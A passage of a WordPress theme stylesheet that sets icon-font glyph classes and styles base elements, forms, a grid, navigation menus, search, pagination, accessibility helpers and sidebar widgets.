6"}.social_wordpress_square:before{content:"\e0c7"}.social_instagram_square:before{content:"\e0c8"}.social_dribbble_square:before{content:"\e0c9"}.social_vimeo_square:before{content:"\e0ca"}.social_linkedin_square:before{content:"\e0cb"}.social_rss_square:before{content:"\e0cc"}.social_deviantart_square:before{content:"\e0cd"}.social_share_square:before{content:"\e0ce"}.social_myspace_square:before{content:"\e0cf"}.social_skype_square:before{content:"\e0d0"}.social_youtube_square:before{content:"\e0d1"}.social_picassa_square:before{content:"\e0d2"}.social_googledrive_square:before{content:"\e0d3"}.social_flickr_square:before{content:"\e0d4"}.social_blogger_square:before{content:"\e0d5"}.social_spotify_square:before{content:"\e0d6"}.social_delicious_square:before{content:"\e0d7"}.icon_printer:before{content:"\e103"}.icon_calulator:before{content:"\e0ee"}.icon_building:before{content:"\e0ef"}.icon_floppy:before{content:"\e0e8"}.icon_drive:before{content:"\e0ea"}.icon_search-2:before{content:"\e101"}.icon_id:before{content:"\e107"}.icon_id-2:before{content:"\e108"}.icon_puzzle:before{content:"\e102"}.icon_like:before{content:"\e106"}.icon_dislike:before{content:"\e0eb"}.icon_mug:before{content:"\e105"}.icon_currency:before{content:"\e0ed"}.icon_wallet:before{content:"\e100"}.icon_pens:before{content:"\e104"}.icon_easel:before{content:"\e0e9"}.icon_flowchart:before{content:"\e109"}.icon_datareport:before{content:"\e0ec"}.icon_briefcase:before{content:"\e0fe"}.icon_shield:before{content:"\e0f6"}.icon_percent:before{content:"\e0fb"}.icon_globe:before{content:"\e0e2"}.icon_globe-2:before{content:"\e0e3"}.icon_target:before{content:"\e0f5"}.icon_hourglass:before{content:"\e0e1"}.icon_balance:before{content:"\e0ff"}.icon_rook:before{content:"\e0f8"}.icon_printer-alt:before{content:"\e0fa"}.icon_calculator_alt:before{content:"\e0e7"}.icon_building_alt:before{content:"\e0fd"}.icon_floppy_alt:before{content:"\e0e4"}.icon_drive_alt:before{content:"\e0e5"}.icon_search_alt:before{content:"\e0f7"}.icon_id_alt:before{content:"\e0e0"}.icon_id-2_alt:before{content:"\e0fc"}.icon_puzzle_alt:before{content:"\e0f9"}.icon_like_alt:before{content:"\e0dd"}.icon_dislike_alt:before{content:"\e0f1"}.icon_mug_alt:before{content:"\e0dc"}.icon_currency_alt:before{content:"\e0f3"}.icon_wallet_alt:before{content:"\e0d8"}.icon_pens_alt:before{content:"\e0db"}.icon_easel_alt:before{content:"\e0f0"}.icon_flowchart_alt:before{content:"\e0df"}.icon_datareport_alt:before{content:"\e0f2"}.icon_briefcase_alt:before{content:"\e0f4"}.icon_shield_alt:before{content:"\e0d9"}.icon_percent_alt:before{content:"\e0da"}.icon_globe_alt:before{content:"\e0de"}.icon_clipboard:before{content:"\e0e6"}.glyph{float:left;text-align:center;padding:.75em;margin:.4em 1.5em .75em 0;width:6em;text-shadow:none}.glyph_big{font-size:128px;color:#59c5dc;float:left;margin-right:20px}.glyph div{padding-bottom:10px}.glyph input{font-family:consolas,monospace;font-size:12px;width:100%;text-align:center;border:0;box-shadow:0 0 0 1px #ccc;padding:.2em;-moz-border-radius:5px;-webkit-border-radius:5px}.centered{margin-left:auto;margin-right:auto}.glyph .fs1{font-size:2em}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
html, 
html a,
body,
* {-webkit-font-smoothing: antialiased !important;
	-webkit-backface-visibility: hidden !important;
	backface-visibility: hidden !important;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.025);
	-moz-osx-font-smoothing: grayscale !important;
}
body {
	font-family: sans-serif;
	line-height: 1.6;
	margin: 0 auto;
	background-color: #ecf0f1; /* Fallback for when there is no custom background color defined. */
}
input,
button,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
}
figure {
	margin: 0;
}
img {
	vertical-align: middle;
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
.img-responsive {
	display: block;
	max-width: 100%;
	height: auto;
}
hr {
	margin-top: 23px;
	margin-bottom: 23px;
	border: 0;
	border-top: 1px solid #ffffff;
}
[role="button"] {
	cursor: pointer;
}
mark,
.mark {
	background-color: #fcf8e3;
	padding: .2em;
}
a {
	color: #2980b9;
	text-decoration: none;
	-webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
	transition: all .25s ease;
}
a:hover,
a:focus,
a:active {	
	color: #3498db;
	text-decoration: none;
	opacity: 0.8;
}
a:focus {
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}
del {
	color: #bdc3c7
}
h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: sans-serif;
	font-weight: 600;
	line-height: 1.1;
	color: inherit;
	margin-top: 0;
	margin-bottom: 10px;
}
h1 {
	font-size: 36px;
}
h2 {
	font-size: 30px;
}
h3 {
	font-size: 24px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 14px;
}
h6 {
	font-size: 12px;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
	font-weight: normal;
	line-height: 1;
	font-size: 75%;
}
p {
	margin: 0 0 15px;
}
.item-article p {
	margin: 0 0 0 !important;
}
small {
	font-size: 85%;
}
blockquote {
	border-color: #ecf0f1;
	font-style: italic;
}
table {
	background-color: transparent;
	border-collapse: collapse;
	border-spacing: 0;
	margin: 0 0 20px;
	width: 100%;
	border: 1px solid #ededed;
}
caption {
	padding-top: 8px;
	padding-bottom: 8px;
	color: #a7a7a7;
	text-align: left;
}
caption,
th,
td {
	text-align: left;
}
th {
	text-align: left;
	font-weight: bold;
	text-transform: uppercase;
}
td {
	border-top: 1px solid #ededed;
	padding: 6px 12px;
}
fieldset {
    margin: 0 0 20px;
}
ul,
ol {
	margin-top: 0;
	margin-bottom: 11.5px;
}
ul ul,
ol ul,
ul ol,
ol ol {
	margin-bottom: 0;
}
.list-unstyled {
	padding-left: 0;
	list-style: none;
}
.list-inline {
	padding-left: 0;
	list-style: none;
	margin-left: -5px;
}
.list-inline > li {
	display: inline-block;
	padding-left: 5px;
	padding-right: 5px;
}
dl {
	margin-top: 0;
	margin-bottom: 23px;
}
dt,
dd {
	line-height: 1.7;
}
dt {
	font-weight: bold;
}
dd {
	margin-left: 0;
}
@media (min-width: 768px) {
	.dl-horizontal dt {
		float: left;
		width: 160px;
		clear: left;
		text-align: right;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
	.dl-horizontal dd {
		margin-left: 180px;
	}
}
abbr[title],
abbr[data-original-title] {
	cursor: help;
}
blockquote {
	padding: 11.5px 23px;
	margin: 0 0 23px;
	border-left: 5px solid #ecf0f1;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
	margin-bottom: 0 !important;
}
address {
	margin-bottom: 23px;
	font-style: normal;
	line-height: 1.7;
}
code,
kbd,
pre,
samp {
	font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
	padding: 2px 4px;
	font-size: 90%;
	color: #34495e;
	background-color: #f8f8f8;
	border-radius: 4px;
}
kbd {
	padding: 2px 4px;
	font-size: 90%;
	color: #ffffff;
	background-color: #34495e;
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  -webkit-box-shadow: none;
          box-shadow: none;
}
pre {
	display: block;
	padding: 11px;
	margin: 0 0 11.5px;
	font-size: 13px;
	line-height: 1.7;
	word-break: break-all;
	word-wrap: break-word;
	color: #fff;
	background-color: #2c3e50;
}
pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
}
.text-left {
	text-align: left;
}
.text-right {
	text-align: right;
}
.text-center {
	text-align: center;
}
.text-justify {
	text-align: justify;
}
.text-nowrap {
	white-space: nowrap;
}
.gmr-embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden;
	margin-bottom: 20px;
}
.gmr-embed-responsive .gmr-embed-responsive-item,
.gmr-embed-responsive iframe,
.gmr-embed-responsive embed,
.gmr-embed-responsive object,
.gmr-embed-responsive video {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	border: 0;
}
.gmr-embed-responsive-16by9 {
	padding-bottom: 56.25%;
}
.gmr-embed-responsive-4by3 {
	padding-bottom: 75%;
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
	content: " ";
	display: table;
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after {
	clear: both;
}
.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.pull-right {
	float: right !important;
}
.pull-left {
	float: left !important;
}
.hidden,
.hide {
	display: none !important;
}
.show {
	display: block !important;
}
.invisible {
	visibility: hidden;
}
.affix {
  position: fixed;
}
#site-container {
	position: relative;
}
.gmr-box-layout #site-container {
	margin: 0 auto;
	max-width: 1015px;
}
.gmr-headwrapper {
	margin-top: 20px;
	margin-bottom: 20px;
}
.gmr-logo {
	float: left;
}
.gmr-logo img {
	max-width: 100%;
}
.site-title {
	font-weight: 500;
	line-height: 1.1;
	color: inherit;
	margin-bottom: 0;
	font-size: 26px;
}
.site-description {
	font-size: 13px;
}
@media (max-width: 1200px) {
	.gmr-logo {
		text-align: center;
		display:block;
		width:100%;
		margin-bottom: 20px;
	}
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
a.button,
button.button, 
input.button,
a.button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] { 
	border: 2px solid #2c3e50; 
	cursor: pointer; 
	display: inline-block; 
	outline: 0; 
	overflow: visible; 
	margin: 0; 
	padding: 8px 14px;
	text-decoration: none; 
	vertical-align: top; 
	width: auto; 
	vertical-align: middle;
	background-color: inherit;
	white-space: normal;
	height: auto;
	-webkit-appearance: none; 
	-moz-background-clip: padding; 
	-o-background-clip: padding-box; 
	-webkit-background-clip: padding; 
	background-clip: padding-box;
	-webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
	transition: all .25s ease;
}
a.button:hover,
button.button:hover, 
input.button:hover,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
a.button:focus,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
a.button:active,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	text-decoration: none;
	background-color: #2c3e50;
	color: #fff;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
select,
textarea {
	background-color: inherit;
	border-width: 2px; 
	border-style: solid;
	border-color: #ecf0f1; 
	outline: 0; 
	margin: 0;
	padding: 8px 14px; 
	text-align: left; 
	font-size: inherit; 
	vertical-align: middle; 
	font-family: inherit; 
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box; 
	box-sizing: border-box; 
	-moz-background-clip: padding; 
	-o-background-clip: padding-box; 
	-webkit-background-clip: padding; 
	background-clip: padding-box;
	-webkit-appearance: none; 
}
input[type="text"][disabled],
input[type="email"][disabled],
input[type="url"][disabled],
input[type="password"][disabled],
input[type="search"][disabled],
input[type="number"][disabled],
input[type="tel"][disabled],
input[type="range"][disabled],
input[type="date"][disabled],
input[type="month"][disabled],
input[type="week"][disabled],
input[type="time"][disabled],
input[type="datetime"][disabled],
input[type="datetime-local"][disabled],
input[type="color"][disabled]
select[disabled],
textarea[disabled]{
	background-color: #eee;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
select:focus,
textarea:focus {
	border-color: #ddd; 
}
button[disabled], 
input[disabled], 
select[disabled], 
select[disabled] option, 
select[disabled] optgroup, 
textarea[disabled], 
a.button_disabled { 
	-moz-box-shadow: none; 
	-webkit-box-shadow: none; 
	box-shadow: none; 
	-moz-user-select: -moz-none; 
	-webkit-user-select: none; 
	-khtml-user-select: none; 
	color: #888; 
	cursor: default; 
}
textarea, 
select[size], 
select[multiple] {
	height: auto;
}
select[size="0"], 
select[size="1"] { 
	height: 1.8em; 
}
select { 
	max-width: 100%; 
}
textarea { 
	min-height: 40px; 
	overflow: auto; 
	resize: vertical; 
	width: 100%; 
}
optgroup { 
	color: black; 
	font-style: normal; 
	font-weight: normal; 
	font-family: Arial, "Liberation Sans", FreeSans, sans-serif; 
}
optgroup::-moz-focus-inner { 
	border: 0; 
	padding: 0; 
}
.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}
@media (min-width: 768px) {
	.container {
		width: 750px;
	}
}
@media (min-width: 992px) {
	.container {
		width: 970px;
		max-width: 900px;
	}
}
@media (min-width: 1200px) {
	.container {
		width: 1170px;
		max-width: 990px;
	}
}
.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}
.row {
	margin-left: -15px;
	margin-right: -15px;
}
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}
@media (min-width: 992px) {
	.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
		float: left;
	}
	.col-md-12 {
		width: 100%;
	}
	.col-md-11 {
		width: 91.66666667%;
	}
	.col-md-10 {
		width: 83.33333333%;
	}
	.col-md-9 {
		width: 75%;
	}
	.col-md-8 {
		width: 66.66666667%;
	}
	.col-md-7 {
		width: 58.33333333%;
	}
	.col-md-6 {
		width: 50%;
	}
	.col-md-5 {
		width: 41.66666667%;
	}
	.col-md-4 {
		width: 33.33333333%;
	}
	.col-md-3 {
		width: 25%;
	}
	.col-md-2 {
		width: 16.66666667%;
	}
	.col-md-1 {
		width: 8.33333333%;
	}
	.col-md-offset-12 {
		margin-left: 100%;
	}
	.col-md-offset-11 {
		margin-left: 91.66666667%;
	}
	.col-md-offset-10 {
		margin-left: 83.33333333%;
	}
	.col-md-offset-9 {
		margin-left: 75%;
	}
	.col-md-offset-8 {
		margin-left: 66.66666667%;
	}
	.col-md-offset-7 {
		margin-left: 58.33333333%;
	}
	.col-md-offset-6 {
		margin-left: 50%;
	}
	.col-md-offset-5 {
		margin-left: 41.66666667%;
	}
	.col-md-offset-4 {
		margin-left: 33.33333333%;
	}
	.col-md-offset-3 {
		margin-left: 25%;
	}
	.col-md-offset-2 {
		margin-left: 16.66666667%;
	}
	.col-md-offset-1 {
		margin-left: 8.33333333%;
	}
	.col-md-offset-0 {
		margin-left: 0%;
	}
}
/* Sticky Header */
.gmr-sticky.admin-bar .top-header.sticky-menu {
    top: 32px;
}
.gmr-sticky .top-header.sticky-menu {
	width: 100%;
    z-index: 13;
    border-bottom: 0;
	margin: auto;
    top: 0;
	left: 0;
	right: 0;
    position: fixed;
	-webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
	transition: all .25s ease;
}
.gmr-sticky .top-header.sticky-menu .gmr-mainmenu {
	line-height: 30px;
}
@media only screen and (max-width : 1200px) {
	.gmr-sticky .top-header.sticky-menu {
		border-bottom: none;
		position: static;
	}
}
.gmr-featured-image {
	margin-bottom: 30px;
}
.gmr-slider {
	margin-bottom: 20px;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.gmr-mainmenu {
	margin: 0;
	padding: 0;
	line-height: 30px;
}
.gmr-mainmenu ul {
	list-style:none;
}
/* ul#primary-menu */
#primary-menu,
#primary-menu .sub-menu,
#primary-menu .children {
	margin: 0 auto;
	padding: 0;
	z-index: 9999;
}
#primary-menu > li,
#primary-menu .sub-menu li,
#primary-menu .children li {
	display: block;
	float: left;
	position: relative;
}
#primary-menu > li > a {
	position: relative;
	display: block;
	padding: 10px 15px;
	text-decoration: none !important;
	text-transform: uppercase;
	font-weight: 600;
	font-size:13px;
}
#primary-menu > li.menu-border > a span {
	border: 2px solid #fff;
	line-height: 20px;
	padding: 10px 15px;
	margin-top: 18px;
	margin-bottom: 18px;
}
#primary-menu > li.gmr-menu-cart > a sup {
	margin-left: 5px;
}
#primary-menu > li.page_item_has_children > a:after,
#primary-menu > li.menu-item-has-children > a:after,
#primary-menu .sub-menu > li.page_item_has_children > a:after,
#primary-menu .sub-menu > li.menu-item-has-children > a:after,
#primary-menu .children > li.page_item_has_children > a:after,
#primary-menu .children > li.menu-item-has-children > a:after {
    content: "\33";
    display: inline-block;
    font: normal normal normal 12px/1 ElegantIcons;
    -webkit-font-smoothing: antialiased;
    position: relative;
    right: 0px;
    top: 0;
}
#primary-menu > li.page_item_has_children:hover > a:after,
#primary-menu > li.menu-item-has-children:hover > a:after {
	content: "\32";
}
#primary-menu .sub-menu > li.page_item_has_children > a:after,
#primary-menu .sub-menu > li.menu-item-has-children > a:after,
#primary-menu .children > li.page_item_has_children > a:after,
#primary-menu .children > li.menu-item-has-children > a:after {
    content: "\35";
	top: 2px;
    float: right;
}
#primary-menu .sub-menu > li.page_item_has_children:hover > a:after,
#primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,
#primary-menu .children > li.page_item_has_children:hover > a:after,
#primary-menu .children > li.menu-item-has-children:hover > a:after {
    content: "\34";
}
#primary-menu .sub-menu,
#primary-menu .children {
	left: 0;
	padding: 0;
	position: absolute;
	top: 120%;
	width: 200px;
	z-index: 999;
	opacity: 0;
	display: none;
	background-color: #fff;
	-webkit-box-shadow: 0px 0px 4px -2px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 0px 4px -2px rgba(0,0,0,0.3);
	box-shadow: 0px 0px 4px -2px rgba(0,0,0,0.3);
}

#primary-menu > li.col-2 > .sub-menu {width: 350px;}
#primary-menu > li.col-3 > .sub-menu {width: 450px;}
#primary-menu > li.col-4 > .sub-menu {width: 600px;}
#primary-menu > li.col-2 > .sub-menu > li {width: 50%;float: left;display: inline;}
#primary-menu > li.col-3 > .sub-menu > li {width: 33.33%;float: left;display: inline;}
#primary-menu > li.col-4 > .sub-menu > li {width: 25%;float: left;display: inline;}
#primary-menu li.col-2 > .sub-menu,
#primary-menu li.col-3 > .sub-menu,
#primary-menu li.col-4 > .sub-menu {
	padding: 10px;
}
#primary-menu .sub-menu:after,
#primary-menu .children:after {
	bottom: 80%;
	left: 40px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	border-color: rgba(255, 255, 255, 0);
	border-bottom-color: #fff;
	border-width: 10px;
	margin-left: -10px;
	opacity: 0;
	display: none;
}
#primary-menu .sub-menu ul,
#primary-menu .children ul {
	left: 200px !important;
	top: 0 !important;
}
#primary-menu .sub-menu ul:after,
#primary-menu .children ul:after {
	border-width: 0;
	margin-left: 0;
}
#primary-menu .sub-menu a,
#primary-menu .children a {
	display: block;
	line-height: 18px;
	font-size: 13px;
	letter-spacing: 0;
	padding: 10px 15px !important;
	text-align: left;
	color: #333 !important;
	text-transform: none !important;
	-webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
	transition: all .25s ease;
}
#primary-menu .sub-menu > li:hover > a,
#primary-menu .children > li:hover > a  {
	background-color: #f1f2f3 !important;
}
#primary-menu .sub-menu.current_page_item:after, 
#primary-menu .sub-menu li,
#primary-menu .children.current_page_item:after, 
#primary-menu .children li {
	float: none;
}
/* Focused for accessibility */
#primary-menu li > .sub-menu.focused,
#primary-menu li:hover > .sub-menu,
#primary-menu li > .children.focused,
#primary-menu li:hover > .children {
	opacity: 1;
    top: 100%;
    display: block;
	animation: anim .5s ease-in-out;
}
#primary-menu li > .sub-menu.focused:after,
#primary-menu li:hover > .sub-menu:after,
#primary-menu li > .children.focused:after,
#primary-menu li:hover > .children:after {
	opacity: 1;
	bottom: 100%;
	display: block;
	animation: anim .5s ease-in-out;
}
@keyframes anim {
  0% {
    display: none;
    transform: translateY(20%);
  }
  1% {
    display: block;
    opacity: 0;
	transform: translateY(20%);
   
  }
  100% {
    opacity: 1;
    transform: translateY(0%);
  }
}
/* Responsive Menu */
#gmr-responsive-menu {
	margin: 0 15px 0;
	padding: 0;
	font-size: 13px;
	line-height: 50px;
}
#primary-menu > li.gmr-close-btn,
#gmr-responsive-menu,
#gmr-secondaryresponsive-menu {
	display: none;
}
#gmr-responsive-menu:before {
    content: "\62";
    display: inline-block;
    font: normal normal normal 16px/1 ElegantIcons;
    -webkit-font-smoothing: antialiased;
    position: relative;
    left: -7px;
    top: 0;
}
.sidr li input[type="text"],
.sidr li input[type="search"] {
	border: 2px solid #ecf0f1 !important;
	margin-top: 10px;
	margin-bottom: 10px;
	background: #fff;
	padding: 10px 15px;
	line-height: 28px;
}
.sidr ul ul a {
	font-size:14px;
}
.sidr-class-search-trigger {
	display: none;
}
.sidr-class-icon_cart_alt {
	font-family:ElegantIcons;
	speak:none;
	font-style:normal;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	display: inline-block !important;
}
.sidr-class-icon_cart_alt:before {
	content:"\e015"
}
@media (max-width: 1200px) {
	#gmr-responsive-menu {
		display: inline-block;
		float: right;
	}
	#gmr-secondaryresponsive-menu {
		display: inline-block;
	}
	.gmr-mainmenu,
	.gmr-secondmenu	{
		display: none;
	}
}
/*
 * Top Search
 */
.gmr-search {
	padding: 0 0 0 15px;
}
.search-trigger .gmr-icon {
	line-height: 30px;
	position: relative;
	width: 14px;
	display: inline-block;
	padding: 10px 0;
	font-size: 13px;
}
.search-trigger .icon_close {
	display: none;
}

.search-trigger.active .icon_search {
	display: none;
}
.search-trigger.active .icon_close {
	display: block;
}
.gmr-search input[type="text"] { 
	width: 300px;
	padding: 11px 14px; 
	height: 44px; 
	line-height: 44px; 
	background-color: #ffffff;
	border: none !important;
}
.gmr-search .search-trigger {
	display: block;
}
.gmr-searchform input {
	position: absolute;
	right: 30px;
	top: 50%;
	margin-top: -22px;
	display: none;
}
/*--------------------------------------------------------------
## Other Navigation
--------------------------------------------------------------*/
.gmr-social-icon {
	margin: 0;
	padding: 0;
	line-height: 30px;
}
.gmr-social-icon ul {
	margin: 0 auto;
	padding: 0;
	list-style:none;
	z-index: 9999;
}
.gmr-social-icon ul > li {
	display: inline-block;
	position: relative;
}
.gmr-social-icon ul > li > a {
	position: relative;
	display: block;
	text-decoration: none !important;
	line-height: 20px;
	font-size: 13px;
	padding: 10px 8px !important;
}
.site-main .comment-navigation {
	margin: 0 0 1.5em;
}
.site-main .posts-navigation,
.site-main .post-navigation {
	overflow: hidden;
	padding: 10px 0 0;
	margin: 1.5em 0 0;
	border-top: 2px dashed #ecf0f1;
}
.post-navigation .nav-previous span,
.post-navigation .nav-next span {
	color: #ccc;
	display: block;
}
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 48%;
}
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 48%;
}

/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/
ul.page-numbers {
	list-style: none !important;
	padding-left: 0;
	text-align: center;
	font-size: 12px;
}
ul.page-numbers li {
	display: inline-block;
	margin: 0 2px;
}
ul.page-numbers li span.current,
ul.page-numbers li a {
	padding: 5px 10px;
	border-width: 2px;
	border-style: solid;
	border-color: #ecf0f1;
}
ul.page-numbers li span.page-numbers {
	border-color: #354b60;
}
ul.page-numbers li a:hover {
	border-color: #354b60;
}
.page-links {
	clear: both;
	margin: 20px -2px 0;
	font-size: 12px;
}
.gmr-single .page-links {
	margin-bottom: 30px;
}
.page-links .page-text,
.page-links .page-link-number {
	font-size: 12px;
	margin: 10px 2px 0;
	padding: 5px 10px;
	display: inline-block;
	border-width: 2px;
	border-style: solid;
	border-color: #ecf0f1;
	background-color: #f1f3f4;
}
.page-links a .page-link-number {
	border-color: #ecf0f1;
	background-color: transparent;
}
.page-links a .page-link-number:hover{
	border-color: #354b60;
}
.gmr-hidden{
	display: none;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #efefef;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.1);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignnone {
	margin: 0 auto 20px auto;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin: 0 auto 5px auto;
}
.alignright {
	float: right;
	margin: 0 0 20px 20px;
}
.alignleft {
	float: left;
	margin: 0 20px 20px 0;
}
a img.alignright {
	float: right;
	margin: 0 0 20px 20px;
}
a img.alignnone {
	margin: 0 20px 20px 0;
}
a img.alignleft {
	float: left;
	margin: 0 20px 20px 0;
}
a img.aligncenter,
p.img-center img {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 20px;
}

/* Clearing fix element */
ol.comment-list li .comment-meta:before,
ol.comment-list li .comment-meta:after,
.widget:before,
.widget:after {
	content: "";
	display: table;
}
ol.comment-list li .comment-meta:after,
.widget:after {
	clear: both;
}
.widget-title {
    overflow: hidden;
    text-align: center;
	font-size: 18px;
	margin-bottom: 20px;
}

.widget-title:before,
.widget-title:after {
    background-color: #ecf0f1;
    content: "";
    display: inline-block;
    height: 2px;
    position: relative;
    vertical-align: middle;
    width: 50%;
}
.widget-title:before {
    right: 0.5em;
    margin-left: -50%;
}
.widget-title:after {
    left: 0.5em;
    margin-right: -50%;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}
.widget ul {
	margin-top:-5px;
	margin-bottom:-5px;
	padding-left:0;
	list-style:none;
}
.widget ul.sub-menu,
.widget ul.children {
	margin-top:5px;
	padding-left:20px;
}
.widget li {
	padding:5px 0;
}

/* Search widget */
.widget_search input[type="search"]{
	width:100%;
	display:block;
}
.widget_search input[type="submit"]{
	display: none;
}

/* Tag Cloud */
.tagcloud a { 
	border: 2px solid #2c3e50;
	display: inline-block; 
	outline: 0; 
	overflow: visible; 
	margin: 0 5px 10px 0;
	padding: 5px 10px 5px; 
	text-decoration: none; 
	vertical-align: top; 
	width: auto; 
	font: inherit; 
	vertical-align: middle;
	font-weight: 500;
	font-size: 13px !important;
	background-color: inherit;
	-webkit-appearance: none; 
	-moz-background-clip: padding; 
	-o-background-clip: padding-box; 
	-webkit-background-clip: padding; 
	background-clip: padding-box;
	-webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
	transition: all .25s ease;
}
.tagcloud a:hover,
.tagcloud a:active,
.tagcloud a:focus {
	color: #fff;
}

/* RSS widget */
.widget_rss a img {
	display: none;
}
.widget_rss .widget-title:before {
    content: "\e09e";
    display: inline-block;
    font: normal normal normal 18px/1 ElegantIcons;
    -webkit-font-smoothing: antialiased;
    position: relative;
    left: 0;
    top: 0;
}
.widget_rss li .rsswidget {
	display: block;
}
.widget_rss li .rss-date {
	font-size: 13px;
	color: #bbb;
	margin-bottom: 20px;
}

/* calendar widget */
#wp-calendar {
	width: 100%; 
}
#wp-calendar caption { 
	text-align: right; 
	margin-top: 0; 
	margin-bottom: 0; 
}
#wp-calendar thead th { 
	text-align: center;
	padding: 8px;
	background: rgba(0,0,0,0.05); 
	border: 1px solid rgba(0,0,0,0.1); 
}
#wp-calendar tbody td { 
	background: rgba(0,0,0,0.025); 
	border: 1px solid rgba(0,0,0,0.1); 
	text-align: center; 
	padding: 8px;
}
#wp-calendar tbody td:hover { 
	background: rgba(0,0,0,0.05); 
}
#wp-calendar tbody .pad { 
	background: none; 
}
#wp-calendar tfoot #next { 
	text-align: right; 
}
#wp-calendar tfoot #prev { 
	padding-top: 10px; 
}
@media (max-width: 480px) {
	#wp-calendar thead th,
	#wp-calendar tbody td {
		padding: 0;
	}
}

/* Other widget */
.widget_pages li:before,
.widget_meta li:before,
.widget_nav_menu li:before,
.widget_categories li:before,
.widget_archive li:before,
.widget_recent_entries li:before,
.widget_recent_comments li:before {
    display: inline-block;
    font: normal normal normal 16px/1 ElegantIcons;
    -webkit-font-smoothing: antialiased;
    position: relative;
    left: 0;
    top: 0;
	margin-right: 5px;
}
.widget_recent_entries li:before {
	content: "\69";
}
.widget_recent_comments li:before {
	content: "\76";
}
.widget_archive li:before,
.widget_categories li:before {
	content: "\6d";
}
